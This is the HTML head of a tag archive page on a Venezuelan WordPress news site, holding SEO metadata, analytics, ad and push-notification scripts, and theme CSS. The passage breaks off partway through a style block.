

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lechuguinos.com/tag/gallinas/
body_size: 23181
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
	
<head>
	<meta name="msvalidate.01" content="36DA04491E445247D0B3D812E41CC140" />
	<script type="text/javascript" src="//ads.vidoomy.com/lechuguinoscom_13408.js" ></script>	
	<meta name="yandex-verification" content="3221b8062a209b70" />
	<meta name="google-site-verification" content="TPByPDRX3IWPUhpNqWLXDV6xG_2L79NN9EQqOrHuQ-g" />
	<script type="text/javascript" src="//ads.vidoomy.com/lechuguinoscom_13408.js" ></script>
    <script async custom-element="amp-analytics" src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js"></script>
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YY77KY3L4H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YY77KY3L4H');
</script>

    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	
    
		<!-- All in One SEO 4.6.3 - aioseo.com -->
		
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.lechuguinos.com/tag/gallinas/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.lechuguinos.com\/tag\/gallinas\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.lechuguinos.com\/#listItem","position":1,"name":"Hogar","item":"https:\/\/www.lechuguinos.com\/","nextItem":"https:\/\/www.lechuguinos.com\/tag\/gallinas\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.lechuguinos.com\/tag\/gallinas\/#listItem","position":2,"name":"gallinas","previousItem":"https:\/\/www.lechuguinos.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.lechuguinos.com\/tag\/gallinas\/#collectionpage","url":"https:\/\/www.lechuguinos.com\/tag\/gallinas\/","name":"gallinas - Noticias Lechuguinos Venezuela","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.lechuguinos.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.lechuguinos.com\/tag\/gallinas\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.lechuguinos.com\/#organization","name":"Noticias Lechuguinos Venezuela","url":"https:\/\/www.lechuguinos.com\/"},{"@type":"WebSite","@id":"https:\/\/www.lechuguinos.com\/#website","url":"https:\/\/www.lechuguinos.com\/","name":"Noticias Lechuguinos Venezuela","description":"Noticias de Hoy | Noticias al Dia | Noticias sobre Venezuela - Lechuguinos.com","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.lechuguinos.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.3 (Yoast SEO v21.3) - https://yoast.com/wordpress/plugins/seo/ -->
	
	<link rel="canonical" href="https://www.lechuguinos.com/tag/gallinas/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="gallinas archivos" />
	<meta property="og:url" content="https://www.lechuguinos.com/tag/gallinas/" />
	<meta property="og:site_name" content="Noticias Lechuguinos Venezuela" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@lechuguinos_com" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.lechuguinos.com/tag/gallinas/","url":"https://www.lechuguinos.com/tag/gallinas/","name":"gallinas archivos - Noticias Lechuguinos Venezuela","isPartOf":{"@id":"https://www.lechuguinos.com/#website"},"primaryImageOfPage":{"@id":"https://www.lechuguinos.com/tag/gallinas/#primaryimage"},"image":{"@id":"https://www.lechuguinos.com/tag/gallinas/#primaryimage"},"thumbnailUrl":"https://www.lechuguinos.com/wp-content/uploads/2018/05/IMG_0077.jpg","breadcrumb":{"@id":"https://www.lechuguinos.com/tag/gallinas/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lechuguinos.com/tag/gallinas/#primaryimage","url":"https://www.lechuguinos.com/wp-content/uploads/2018/05/IMG_0077.jpg","contentUrl":"https://www.lechuguinos.com/wp-content/uploads/2018/05/IMG_0077.jpg","width":700,"height":400,"caption":"Foto: Lechuguinos.com"},{"@type":"BreadcrumbList","@id":"https://www.lechuguinos.com/tag/gallinas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.lechuguinos.com/"},{"@type":"ListItem","position":2,"name":"gallinas"}]},{"@type":"WebSite","@id":"https://www.lechuguinos.com/#website","url":"https://www.lechuguinos.com/","name":"Noticias Lechuguinos Venezuela","description":"Noticias de Hoy | Noticias al Dia | Noticias sobre Venezuela - Lechuguinos.com","publisher":{"@id":"https://www.lechuguinos.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lechuguinos.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.lechuguinos.com/#organization","name":"Lechuguinos.com","url":"https://www.lechuguinos.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lechuguinos.com/#/schema/logo/image/","url":"https://www.lechuguinos.com/wp-content/uploads/2018/03/lechuguinos1.jpg","contentUrl":"https://www.lechuguinos.com/wp-content/uploads/2018/03/lechuguinos1.jpg","width":400,"height":400,"caption":"Lechuguinos.com"},"image":{"@id":"https://www.lechuguinos.com/#/schema/logo/image/"},"sameAs":["https://es-la.facebook.com/LechuguinosOficial/","https://twitter.com/lechuguinos_com","https://www.instagram.com/lechuguinos","https://www.youtube.com/channel/UC43OLUc5Ka20eRvz-isRzLw"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Feed" href="https://www.lechuguinos.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Feed de los comentarios" href="https://www.lechuguinos.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Etiqueta gallinas del feed" href="https://www.lechuguinos.com/tag/gallinas/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.20.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lechuguinos.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.lechuguinos.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.lechuguinos.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.lechuguinos.com/wp-content/themes/Newspaper/style.css?ver=8.7.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.lechuguinos.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.lechuguinos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script></script><link rel="https://api.w.org/" href="https://www.lechuguinos.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.lechuguinos.com/wp-json/wp/v2/tags/63397" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lechuguinos.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"FOeFn1QolK10Ug", domain:"lechuguinos.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=FOeFn1QolK10Ug" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.lechuguinos.com\/wp-admin\/","wpRestNonce":"10cf6f57b8","wpRestUrl":"https:\/\/www.lechuguinos.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://www.lechuguinos.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '6638e4c2-da84-4df9-b4c6-38dacd550efc';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://www.lechuguinos.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Nos gustaría enviarle actualizaciones.";
oneSignal_options['promptOptions']['acceptButtonText'] = "Acepto";
oneSignal_options['promptOptions']['cancelButtonText'] = "No, Gracias.";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Permitir";
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<!-- No hay ninguna versión amphtml disponible para esta URL. -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/www.lechuguinos.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.1";
var td_get_template_directory_uri="https:\/\/www.lechuguinos.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#499e1f";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
